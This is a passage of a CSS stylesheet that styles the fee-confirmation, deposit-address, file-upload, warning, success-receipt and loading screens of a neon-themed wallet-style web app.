.conversion-display .highlight {
  color: var(--neon-cyan);
  font-weight: 700;
}

/* Conditional Fields */
.conditional-field {
  display: none;
  animation: fadeIn 0.3s ease-out;
}

.conditional-field.active {
  display: block;
}

.field-hint {
  font-size: 0.75rem;
  color: rgba(255, 255, 255, 0.5);
  margin-top: 0.25rem;
  display: flex;
  align-items: center;
  gap: 0.25rem;
}

/* Confirm Fee Page */
.review-card {
  padding: 1.5rem;
  margin-bottom: 1.5rem;
}

.review-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.75rem 0;
  border-bottom: 1px solid var(--glass-border);
}

.review-row:last-child {
  border-bottom: none;
}

.review-label {
  color: rgba(255, 255, 255, 0.6);
  font-size: 0.875rem;
}

.review-value {
  font-weight: 600;
  text-align: right;
  font-family: var(--font-mono);
}

.review-value.highlight {
  color: var(--neon-cyan);
  font-size: 1.125rem;
}

.fee-box {
  background: linear-gradient(135deg, rgba(245, 158, 11, 0.1), rgba(245, 158, 11, 0.05));
  border: 1px solid rgba(245, 158, 11, 0.3);
  border-radius: var(--radius-md);
  padding: 1.25rem;
  margin-bottom: 1.5rem;
  position: relative;
  overflow: hidden;
}

.fee-box::before {
  content: '⚠️';
  position: absolute;
  right: 1rem;
  top: 50%;
  transform: translateY(-50%);
  font-size: 2rem;
  opacity: 0.2;
}

.fee-label {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 0.5rem;
}

.fee-amount {
  font-size: 1.5rem;
  font-weight: 800;
  color: var(--neon-orange);
  font-family: var(--font-mono);
}

/* Dropdown */
.select-wrapper {
  position: relative;
  margin-bottom: 1.5rem;
}

.select-field {
  width: 100%;
  padding: 1rem 3rem 1rem 1.25rem;
  font-family: var(--font-primary);
  font-size: 1rem;
  color: #fff;
  background: var(--bg-glass);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-md);
  cursor: pointer;
  appearance: none;
  outline: none;
  transition: all var(--transition-base);
}

.select-field:focus {
  border-color: var(--neon-purple);
  box-shadow: 0 0 0 3px rgba(139, 92, 246, 0.1);
}

.select-wrapper::after {
  content: '▼';
  position: absolute;
  right: 1.25rem;
  top: 50%;
  transform: translateY(-50%);
  color: rgba(255, 255, 255, 0.5);
  pointer-events: none;
  font-size: 0.75rem;
}

/* Address Box */
.address-box {
  background: var(--bg-secondary);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-md);
  padding: 1rem;
  margin-bottom: 1.5rem;
  position: relative;
  font-family: var(--font-mono);
  font-size: 0.875rem;
  word-break: break-all;
  display: none;
}

.address-box.active {
  display: block;
  animation: fadeIn 0.3s ease-out;
}

.copy-btn {
  position: absolute;
  top: 0.5rem;
  right: 0.5rem;
  background: var(--bg-glass);
  border: 1px solid var(--glass-border);
  color: #fff;
  padding: 0.5rem;
  border-radius: var(--radius-sm);
  cursor: pointer;
  font-size: 0.75rem;
  transition: all var(--transition-base);
  display: flex;
  align-items: center;
  gap: 0.25rem;
}

.copy-btn:hover {
  background: var(--neon-purple);
  border-color: var(--neon-purple);
}

.copy-btn.copied {
  background: var(--neon-green);
  border-color: var(--neon-green);
}

/* File Upload */
.upload-zone {
  border: 2px dashed var(--glass-border);
  border-radius: var(--radius-lg);
  padding: 2rem;
  text-align: center;
  cursor: pointer;
  transition: all var(--transition-base);
  margin-bottom: 1.5rem;
  position: relative;
  overflow: hidden;
}

.upload-zone:hover,
.upload-zone.dragover {
  border-color: var(--neon-purple);
  background: var(--bg-glass-hover);
}

.upload-zone.has-file {
  border-color: var(--neon-green);
  background: rgba(16, 185, 129, 0.05);
}

.upload-icon {
  font-size: 2.5rem;
  margin-bottom: 1rem;
  opacity: 0.6;
  transition: transform var(--transition-base);
}

.upload-zone:hover .upload-icon {
  transform: scale(1.1);
}

.upload-text {
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 0.5rem;
  font-weight: 600;
}

.upload-hint {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.5);
}

.upload-preview {
  max-width: 100%;
  max-height: 200px;
  border-radius: var(--radius-md);
  margin-top: 1rem;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
}

.upload-input {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  cursor: pointer;
}

/* Warning Box */
.warning-box {
  background: rgba(239, 68, 68, 0.1);
  border: 1px solid rgba(239, 68, 68, 0.3);
  border-radius: var(--radius-md);
  padding: 1rem;
  margin-bottom: 1.5rem;
  display: flex;
  align-items: flex-start;
  gap: 0.75rem;
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.8);
}

.warning-box svg {
  color: var(--neon-red);
  flex-shrink: 0;
  margin-top: 0.125rem;
}

/* Success Page */
.success-container {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  text-align: center;
  position: relative;
  overflow: hidden;
}

.success-icon {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  background: var(--gradient-success);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 1.5rem;
  font-size: 3rem;
  box-shadow: 0 0 40px rgba(16, 185, 129, 0.5);
  animation: successPop 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@keyframes successPop {
  0% { transform: scale(0); opacity: 0; }
  100% { transform: scale(1); opacity: 1; }
}

.success-title {
  font-size: 2rem;
  margin-bottom: 0.5rem;
  background: var(--gradient-success);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.success-message {
  color: rgba(255, 255, 255, 0.7);
  margin-bottom: 2rem;
  max-width: 400px;
}

/* Receipt Card */
.receipt-card {
  width: 100%;
  max-width: 400px;
  padding: 2rem;
  margin-bottom: 2rem;
  text-align: left;
  position: relative;
}

.receipt-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 4px;
  background: var(--gradient-success);
  border-radius: var(--radius-lg) var(--radius-lg) 0 0;
}

.receipt-header {
  text-align: center;
  padding-bottom: 1.5rem;
  border-bottom: 2px dashed var(--glass-border);
  margin-bottom: 1.5rem;
}

.receipt-logo {
  font-size: 1.5rem;
  font-weight: 800;
  margin-bottom: 0.5rem;
  background: var(--gradient-text);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.receipt-date {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.6);
  font-family: var(--font-mono);
}

.receipt-row {
  display: flex;
  justify-content: space-between;
  padding: 0.75rem 0;
  border-bottom: 1px solid var(--glass-border);
  font-size: 0.875rem;
}

.receipt-row:last-child {
  border-bottom: none;
  margin-top: 0.5rem;
  padding-top: 1rem;
  border-top: 2px solid var(--glass-border);
  font-weight: 700;
  font-size: 1rem;
}

.receipt-label {
  color: rgba(255, 255, 255, 0.6);
}

.receipt-value {
  font-family: var(--font-mono);
  color: #fff;
}

.receipt-value.success {
  color: var(--neon-green);
}

.status-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem 1rem;
  background: rgba(16, 185, 129, 0.2);
  border: 1px solid rgba(16, 185, 129, 0.4);
  border-radius: 100px;
  color: var(--neon-green);
  font-size: 0.875rem;
  font-weight: 600;
  margin-top: 1rem;
}

.status-badge::before {
  content: '';
  width: 8px;
  height: 8px;
  background: var(--neon-green);
  border-radius: 50%;
  box-shadow: 0 0 10px var(--neon-green);
  animation: pulse 2s infinite;
}

/* Confetti Canvas */
#confetti-canvas {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1000;
}

/* Page Transitions */
.page-transition {
  animation: pageEnter 0.5s ease-out;
}

@keyframes pageEnter {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Responsive */
@media (min-width: 768px) {
  .container {
    max-width: 600px;
  }
  
  .fiat-grid {
    grid-template-columns: repeat(3, 1fr);
  }
  
  .action-grid {
    gap: 1.5rem;
  }
}

@media (max-width: 380px) {
  .container {
    padding: 1rem;
  }
  
  .action-grid {
    grid-template-columns: repeat(2, 1fr);
    gap: 0.75rem;
  }
  
  .balance-amount {
    font-size: 2rem;
  }
}

/* Utility Classes */
.hidden { display: none !important; }
.text-center { text-align: center; }
.mt-1 { margin-top: 0.5rem; }
.mt-2 { margin-top: 1rem; }
.mt-3 { margin-top: 1.5rem; }
.mb-1 { margin-bottom: 0.5rem; }
.mb-2 { margin-bottom: 1rem; }
.mb-3 { margin-bottom: 1.5rem; }
.w-full { width: 100%; }
.flex { display: flex; }
.items-center { align-items: center; }
.justify-between { justify-content: space-between; }
.gap-1 { gap: 0.5rem; }
.gap-2 { gap: 1rem; }

/* Loading Overlay */
.loading-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: var(--bg-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
  transition: opacity 0.3s;
}

.loading-overlay.hidden {
  opacity: 0;
  pointer-events: none;
}
</file>
